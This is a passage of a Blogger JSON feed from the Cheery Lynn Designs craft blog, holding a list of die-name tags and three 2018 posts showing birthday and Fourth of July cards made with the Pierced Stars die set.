Plate"},{"term":"Metal pieces"},{"term":"Mini Book Hearts \u0026 Ribbons"},{"term":"Mini Book Hearts and Ribbons"},{"term":"Mini Fanciful Flourish Left"},{"term":"Mini Fanciful Flourish Right"},{"term":"Mini Flourish Band"},{"term":"Mini Platform"},{"term":"Minnesota"},{"term":"Mirror Mirror"},{"term":"Missing"},{"term":"Monarch Butterfly"},{"term":"Mother's"},{"term":"Mother's Day"},{"term":"Mothers"},{"term":"Mum"},{"term":"Nature"},{"term":"Nested Doll Circle Shapes"},{"term":"Nesting Doll Circles #1"},{"term":"Notre Dame Doily"},{"term":"Old Picture"},{"term":"Old Telephone Set"},{"term":"On the Road."},{"term":"One Free Wish"},{"term":"Ornament #1"},{"term":"Ornament #13"},{"term":"Ornament 11"},{"term":"Ornament Christmas Tree"},{"term":"Ornamental Gate"},{"term":"Ornate Crowns"},{"term":"Oval Doily Stacker"},{"term":"Oval Inverted Scallop"},{"term":"Oval Little Stackers Nesting"},{"term":"Oval Stitch"},{"term":"Owl"},{"term":"Owls"},{"term":"Pair of Ferns"},{"term":"Paris Signs 3"},{"term":"Paris Signs 4"},{"term":"Party"},{"term":"Peace Symbol"},{"term":"Peace and Love"},{"term":"Penny Farthing"},{"term":"Penny the Pig"},{"term":"Perfume Bottle"},{"term":"Piece \u0026 Cut Dies"},{"term":"Pierce and Cut LG Stackers"},{"term":"Pierced Stacker #4 (Set of 6)"},{"term":"Pierced Stacker #4 (Set of 6) - Deer in the Forest  -  Ornament Christmas Tree - Debbie Brownmiller"},{"term":"Pink"},{"term":"Pixie"},{"term":"Placecard"},{"term":"Pop Up Table \u0026 Chairs"},{"term":"Pop Up Thanks"},{"term":"Pop Up Thanks Word"},{"term":"Pop-up cards"},{"term":"Poppy Flower"},{"term":"Princess Garden Window"},{"term":"Purple"},{"term":"Quadrafoil A2 Frame 2"},{"term":"Quadrafoil Doily"},{"term":"Quadrafoil Tag 2"},{"term":"Quarterfoil Frame #2"},{"term":"Quatrefoil Tag"},{"term":"Queen Anne's Lace Border"},{"term":"Quills and ink Pot"},{"term":"Recipe Book"},{"term":"Rectangle Boutique Stacker Frames"},{"term":"Rectangle Stitch"},{"term":"Retro Rhetoric"},{"term":"Robot Buddies Set"},{"term":"Rocking Horse"},{"term":"Rome Colosseum"},{"term":"Rotary Phone"},{"term":"Royal Scandinavian Accents"},{"term":"Royal Scandinavian die"},{"term":"Sandie Edwards"},{"term":"Santa's Laundry"},{"term":"Scallop Square Stackers"},{"term":"Scalloped Coved Doily"},{"term":"Scalloped LG Square Stacker"},{"term":"Scalloped LG Stackers"},{"term":"Scalloped Party Favor Box"},{"term":"Scalloped Pierce Cut Tool"},{"term":"Scandinavian Hearts"},{"term":"School"},{"term":"School Supplies"},{"term":"Scytheman"},{"term":"Seahorse Family 3 Piece"},{"term":"Seasons Greetings"},{"term":"Sentiment Tag 3"},{"term":"Set of 3 Pierced Banners"},{"term":"Shaker Bell Die"},{"term":"Shaker Mini  Little Boy Set"},{"term":"Shaker Mini Confetti"},{"term":"Shaker Mini Happy Birthday"},{"term":"Shaker Mini Happy Birthday Set"},{"term":"Shaker Mini It's A Boy Set"},{"term":"Shaker Mini Trumpet"},{"term":"Shaker Tree Die"},{"term":"Shaker mini's"},{"term":"Shaker parts"},{"term":"She"},{"term":"Shuttered Window w\/ Flower Box"},{"term":"Shuttered Window with Flower Box"},{"term":"Side Step Card"},{"term":"Silhouettes"},{"term":"Silver Stitch Stackers"},{"term":"Silver Stitch Tool"},{"term":"Silver Stitch and Cut Tool"},{"term":"Small Cat"},{"term":"Small Exotic Butterflies #2"},{"term":"Smile"},{"term":"Snow"},{"term":"Snow #2"},{"term":"Snowflake 2 Cut and Emboss"},{"term":"Snowflakes 20 Piece Set"},{"term":"Snowflakes Set 1"},{"term":"Snowflakes Set 2"},{"term":"Spider Web Mesh Border"},{"term":"Sports Pack"},{"term":"Spring Basket"},{"term":"Square Classic - Silver Stackers"},{"term":"Square IOE Plates"},{"term":"Square Scalloped LG Stackers"},{"term":"Square Scalloped XL Stackers"},{"term":"Square Stitch Cut"},{"term":"Square Stitch Tool"},{"term":"Square-Classic Silver Stacker"},{"term":"Stacker #3"},{"term":"Stacker Flower 6"},{"term":"Stacker XL die"},{"term":"Stamps"},{"term":"Starfish"},{"term":"Stitching"},{"term":"Summery"},{"term":"Sunny Smile"},{"term":"Sweater Embosser"},{"term":"Swedish Spring Oval Frame"},{"term":"Sweet Christin"},{"term":"Sweetheart Frame Die"},{"term":"Sweethearts Candy Set B675"},{"term":"Tag."},{"term":"Tags #2"},{"term":"Tags #3"},{"term":"Tags#1"},{"term":"Tangled Hearts"},{"term":"Texas"},{"term":"Textures"},{"term":"Thanks 3-D Pop Up"},{"term":"Thinking"},{"term":"Thinking of You"},{"term":"Tiffany Border"},{"term":"Tiger Lily"},{"term":"Tiny Card"},{"term":"Tiny Fanciful"},{"term":"Tiny Thoughts Scallops and Rings"},{"term":"Tiny bubbles borders"},{"term":"Toy Soldier"},{"term":"Train Die"},{"term":"Tree Rex"},{"term":"Tree of Life B798"},{"term":"Treehouse"},{"term":"True Love"},{"term":"Turkish Lace Doily with Angel Wing"},{"term":"Twinkle Christmas Tree"},{"term":"Varsity 3\/4\" Alphabet"},{"term":"Vase"},{"term":"Victorian Romance"},{"term":"Vintage Bicycle"},{"term":"Vintage Dies"},{"term":"Vintage Field Camera"},{"term":"Vintage View Embossing Folder"},{"term":"Wagon Wheel"},{"term":"Wall Hangings"},{"term":"Watering"},{"term":"Whimsical \"Be Happy\""},{"term":"Whimsical Bird"},{"term":"Whimsical Delights Giraffe"},{"term":"Whimsical Delights Hippo"},{"term":"Whimsical Delights Lion"},{"term":"Whimsical Giraffe"},{"term":"Whimsical Ladybug"},{"term":"Wicker and Weaver"},{"term":"Window A"},{"term":"Window C"},{"term":"Window Shaker"},{"term":"Wine"},{"term":"Winter Fun Gift Envelope"},{"term":"Winter Holiday Words Set"},{"term":"Witches Skirt"},{"term":"Wonderful"},{"term":"Wood Grain\/Leaves"},{"term":"Wrought Iron Window"},{"term":"XL-15"},{"term":"XL-2 Stackers"},{"term":"XL-20 Pierced 2"},{"term":"XL15 Rectangle"},{"term":"XL19 Pierce Stacker #1"},{"term":"XL2 Square Scalloped LG Stackers"},{"term":"XL23"},{"term":"You \u0026 Me"},{"term":"You (Set of 2)"},{"term":"You're A Star"},{"term":"adapter"},{"term":"apple"},{"term":"border #4"},{"term":"boy's outfit"},{"term":"card in a box"},{"term":"card."},{"term":"carnations"},{"term":"castle"},{"term":"cheers"},{"term":"diamonds and starburst embossing"},{"term":"door"},{"term":"easel card. stacker dies"},{"term":"embellishment 3"},{"term":"event"},{"term":"flourish 17"},{"term":"franceca"},{"term":"french lattice large"},{"term":"garden of love"},{"term":"grunge plate"},{"term":"halloween set 3"},{"term":"january"},{"term":"journal cover"},{"term":"kraft"},{"term":"large leaves"},{"term":"lattice FR-16"},{"term":"life's a beach"},{"term":"lords and commons doily die"},{"term":"mailbox"},{"term":"medium- Lollipop Fringe Cutie"},{"term":"mesh heart border"},{"term":"metal snippers"},{"term":"ombre"},{"term":"on your"},{"term":"ornament #7"},{"term":"oval frame"},{"term":"pennent"},{"term":"picture perfect Kit"},{"term":"pumpkin carriage with mice"},{"term":"pumpkins"},{"term":"quilt dies"},{"term":"rose stepper card"},{"term":"scene"},{"term":"schooner"},{"term":"shaker mini champagne bottle set"},{"term":"shaped card"},{"term":"stacker dues"},{"term":"stitchers"},{"term":"sunflower doily"},{"term":"survivor"},{"term":"swag"},{"term":"text"},{"term":"tweezers"},{"term":"valentine cards"},{"term":"vintage book box"},{"term":"wedding vows"},{"term":"whimsical birdhouse"},{"term":"whimsical lion"},{"term":"y Hearts Doily"}],"title":{"type":"text","$t":"Cheery Lynn Designs Inspiration Blog"},"subtitle":{"type":"html","$t":"Inspirational Craft Blog\u003Cbr\u003E \u003Cbr\u003E"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cheerylynndesigns.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4282534176420070353\/posts\/default\/-\/Pierced+Stars?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/cheerylynndesigns.blogspot.com\/search\/label\/Pierced%20Stars"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4282534176420070353\/posts\/default\/-\/Pierced+Stars\/-\/Pierced+Stars?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03894785464948735573"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"20"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4282534176420070353.post-7969041875602103801"},"published":{"$t":"2018-07-26T03:30:00.000-04:00"},"updated":{"$t":"2018-07-26T03:30:16.820-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Birthday Wishes Circle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jenny Alia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pierced Stars"}],"title":{"type":"text","$t":"Birthday Wishes by Jenny Alia"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgStverk1H0lOBe_LDmhzDPQmjndGlgyiJE-ME9P66wAScDCAVK61brd7YEC0JmxXB2YVWYHjnson7O8TB0nPi4kY4IliiBiH1CB6rQjX3gR5OyFx5_rfkYWNxgRxDQdxHmwinwcVBfwDD2\/s1600\/CLD+Birthday+Wishes.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1304\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgStverk1H0lOBe_LDmhzDPQmjndGlgyiJE-ME9P66wAScDCAVK61brd7YEC0JmxXB2YVWYHjnson7O8TB0nPi4kY4IliiBiH1CB6rQjX3gR5OyFx5_rfkYWNxgRxDQdxHmwinwcVBfwDD2\/s640\/CLD+Birthday+Wishes.jpg\" width=\"520\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nHi peeps, Jenny here today sharing a birthday card.\u0026nbsp; I like to have birthday cards handy but never seem to have enough.\u0026nbsp; I really like blue and green together as a color combination and I found a paper pack that had these colors so I cut stars, added rhinestones and voila, the card was finished.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie8O2XjIIb13O8zWg7yB0BUnCGmusGsUTl-YNH8sRZ4THEMQBnDpNWXG8dhdO5trv7Z1UidGEBX9exdDIZ8rEBw3kJ4s_wdaZvjP-UkGVOwVxUqxt_YTnVchmT9K0Vu3fwG0RVhSo7EJke\/s1600\/CLD+Stars+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1293\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie8O2XjIIb13O8zWg7yB0BUnCGmusGsUTl-YNH8sRZ4THEMQBnDpNWXG8dhdO5trv7Z1UidGEBX9exdDIZ8rEBw3kJ4s_wdaZvjP-UkGVOwVxUqxt_YTnVchmT9K0Vu3fwG0RVhSo7EJke\/s640\/CLD+Stars+2.jpg\" width=\"516\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe Birthday wishes die actually came within a circle but it was so simple to cut out and use by itself, a couple of cuts with my scissors and the die works in two ways.\u0026nbsp; I love adding versatility to my supplies.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003EDies Used\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nBirthday Wishes Circle\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPierced Stars\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThanks for stopping by the blog today.\u0026nbsp; Keep an eye out for all the exciting new changes going on at Cheery Lynn and the new Makers Movement!\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cheerylynndesigns.blogspot.com\/feeds\/7969041875602103801\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/cheerylynndesigns.blogspot.com\/2018\/07\/birthday-wishes-by-jenny-alia.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4282534176420070353\/posts\/default\/7969041875602103801"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4282534176420070353\/posts\/default\/7969041875602103801"},{"rel":"alternate","type":"text/html","href":"https:\/\/cheerylynndesigns.blogspot.com\/2018\/07\/birthday-wishes-by-jenny-alia.html","title":"Birthday Wishes by Jenny Alia"}],"author":[{"name":{"$t":"Jenny Alia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14961087630606394430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgStverk1H0lOBe_LDmhzDPQmjndGlgyiJE-ME9P66wAScDCAVK61brd7YEC0JmxXB2YVWYHjnson7O8TB0nPi4kY4IliiBiH1CB6rQjX3gR5OyFx5_rfkYWNxgRxDQdxHmwinwcVBfwDD2\/s72-c\/CLD+Birthday+Wishes.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4282534176420070353.post-3418993317688097160"},"published":{"$t":"2018-07-06T03:30:00.000-04:00"},"updated":{"$t":"2018-07-06T03:30:03.936-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jenny Alia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Military Dog Tags"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pierced Stars"},{"scheme":"http://www.blogger.com/atom/ns#","term":"proud USA"}],"title":{"type":"text","$t":"USA by Jenny Alia"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMiLEP1o3hv1G-IYutfilIpRsa8KnSSF5WkU48TjxLUMIZ0-8_OxEZUSvv5ZmeL3i_E7sOuUo271MsPGvdFjyvi_LYett5cevky3NSbS282GMok2oQAYgkN-XZIuk2jpASsZjt8yqv_8SA\/s1600\/CLD+USA+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1279\" data-original-width=\"1600\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMiLEP1o3hv1G-IYutfilIpRsa8KnSSF5WkU48TjxLUMIZ0-8_OxEZUSvv5ZmeL3i_E7sOuUo271MsPGvdFjyvi_LYett5cevky3NSbS282GMok2oQAYgkN-XZIuk2jpASsZjt8yqv_8SA\/s640\/CLD+USA+2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHi friends!\u0026nbsp; I hope all of you in the US had a wonderful 4th of July.\u0026nbsp; I don't make a lot of patriotic cards but being married to an Eagle Scout and having children in Scouts collect patriotic dies.\u0026nbsp; I thought it was time I put some of them to use.\u0026nbsp; I do use this star set all the time for birthdays, anniversaries, thank you and just because cards.\u0026nbsp; I love the pierced detail.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiipKFKxqgdTIvuYNcuWWMukkrzYMUmgUFD0O_MdK_1eu0mjtaY4L8QpfdwCkRVDW5Vd-ibiujYSqffQ_Y6PCqw1m_mIXEGAY9xddkXDJJucO7VyAZjlN9FZ3ESHx6voJaPM-07JjJ6HuLA\/s1600\/CLD+USA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1162\" data-original-width=\"1600\" height=\"464\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiipKFKxqgdTIvuYNcuWWMukkrzYMUmgUFD0O_MdK_1eu0mjtaY4L8QpfdwCkRVDW5Vd-ibiujYSqffQ_Y6PCqw1m_mIXEGAY9xddkXDJJucO7VyAZjlN9FZ3ESHx6voJaPM-07JjJ6HuLA\/s640\/CLD+USA.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nI popped the red square panel up with foam adhesive.\u0026nbsp; The\u0026nbsp; USA die cut came from the\u0026nbsp;\u003Ca href=\"https:\/\/cheerylynndesigns.com\/military-dog-tags-die-set-b490\/\"\u003EMilitary Dog Tags\u003C\/a\u003E\u0026nbsp;Set. I glued a blue layer over the\u0026nbsp;\u003Ca href=\"https:\/\/cheerylynndesigns.com\/proud-usa-die-b491\/\"\u003EProud USA\u003C\/a\u003E\u0026nbsp;die and then a white layer behind to get the white stars.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003ECheery Lynn Dies\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/cheerylynndesigns.com\/proud-usa-die-b491\/\"\u003EProud USA B491\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPierced Star Set\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/cheerylynndesigns.com\/military-dog-tags-die-set-b490\/\"\u003EMilitary Dog Tags B490\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThanks for stopping by the blog today and have a wonderful weekend!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHugs, Jenny\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cheerylynndesigns.blogspot.com\/feeds\/3418993317688097160\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/cheerylynndesigns.blogspot.com\/2018\/07\/usa-by-jenny-alia.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4282534176420070353\/posts\/default\/3418993317688097160"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4282534176420070353\/posts\/default\/3418993317688097160"},{"rel":"alternate","type":"text/html","href":"https:\/\/cheerylynndesigns.blogspot.com\/2018\/07\/usa-by-jenny-alia.html","title":"USA by Jenny Alia"}],"author":[{"name":{"$t":"Jenny Alia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14961087630606394430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMiLEP1o3hv1G-IYutfilIpRsa8KnSSF5WkU48TjxLUMIZ0-8_OxEZUSvv5ZmeL3i_E7sOuUo271MsPGvdFjyvi_LYett5cevky3NSbS282GMok2oQAYgkN-XZIuk2jpASsZjt8yqv_8SA\/s72-c\/CLD+USA+2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4282534176420070353.post-6410963088897660037"},"published":{"$t":"2018-07-02T01:30:00.000-04:00"},"updated":{"$t":"2018-07-02T01:30:02.062-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lisa Blastick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pierced Stars"}],"title":{"type":"text","$t":"Happy 4th of July with Lisa Blastick"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihh5n7NwoOzxE6CI9WERSkSFJ42VK1MfAwxTvB94Rfpw_512h60llbSmApVP9r8413sXPN-p7H3D_bNash-GBvs5VWgEk0jMp6L87FuaE1S3NOFuFmWxyHyBDYwS4uoLE6SnyoRqUfp88\/s1600\/4th+of+july1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1362\" data-original-width=\"1164\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihh5n7NwoOzxE6CI9WERSkSFJ42VK1MfAwxTvB94Rfpw_512h60llbSmApVP9r8413sXPN-p7H3D_bNash-GBvs5VWgEk0jMp6L87FuaE1S3NOFuFmWxyHyBDYwS4uoLE6SnyoRqUfp88\/s640\/4th+of+july1.jpg\" width=\"545\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nHi everyone! Im celebrating the 4th of July early with you and\u003Ca href=\"https:\/\/cheerylynndesigns.com\/\" target=\"_blank\"\u003E Cheery Lynn Designs\u003C\/a\u003E! In Chicago, the celebrations start days in advance....so I thought I would start too! Since, I will be there again this year.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLPa_U_YotjRbyUa6IohEFfiXHInxlIrOlJ9Jzgm8Ni7T8hWKgdrBGO8sqeKidtdkqI3n7qcFGGemRMfKQvgjXSc7HiD2wmLvR1yP4BZr3eZXcLn7t2YGzo2JSQruRbjEebAVKdh0xIXE\/s1600\/4th+of+july2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1272\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLPa_U_YotjRbyUa6IohEFfiXHInxlIrOlJ9Jzgm8Ni7T8hWKgdrBGO8sqeKidtdkqI3n7qcFGGemRMfKQvgjXSc7HiD2wmLvR1yP4BZr3eZXcLn7t2YGzo2JSQruRbjEebAVKdh0xIXE\/s640\/4th+of+july2.jpg\" width=\"507\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThis is an easy card to make using Pierced Stars. I die cut one in white and two others, one in blue and one in red. I added fun festive papers and ribbon in the center. Lastly the bling. Done!\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh51lrnvB5XCcewQZs1-A7ZMq1zco8vuobS2z9hdreGmz7IetMVJ3LhDrg4ezpizS2lCe1ho6sg_rv5zLfzucfG2uu6HB1RP_nolYApykSwJrlZ4fxkVg-6KY4p2xMep3iqETDkNUTBfwk\/s1600\/4th+of+july3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1551\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh51lrnvB5XCcewQZs1-A7ZMq1zco8vuobS2z9hdreGmz7IetMVJ3LhDrg4ezpizS2lCe1ho6sg_rv5zLfzucfG2uu6HB1RP_nolYApykSwJrlZ4fxkVg-6KY4p2xMep3iqETDkNUTBfwk\/s640\/4th+of+july3.jpg\" width=\"619\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThe sentiment was printed from my computer.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/cheerylynndesigns.com\/\" target=\"_blank\"\u003ECheery Lynn Designs \u003C\/a\u003EUsed\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nXL-23 Pierced Stars\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nHave a fun a safe holiday!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nHugs Lisa\u0026nbsp;\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cheerylynndesigns.blogspot.com\/feeds\/6410963088897660037\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/cheerylynndesigns.blogspot.com\/2018\/07\/happy-4th-of-july-with-lisa-blastick.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4282534176420070353\/posts\/default\/6410963088897660037"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4282534176420070353\/posts\/default\/6410963088897660037"},{"rel":"alternate","type":"text/html","href":"https:\/\/cheerylynndesigns.blogspot.com\/2018\/07\/happy-4th-of-july-with-lisa-blastick.html","title":"Happy 4th of July with Lisa 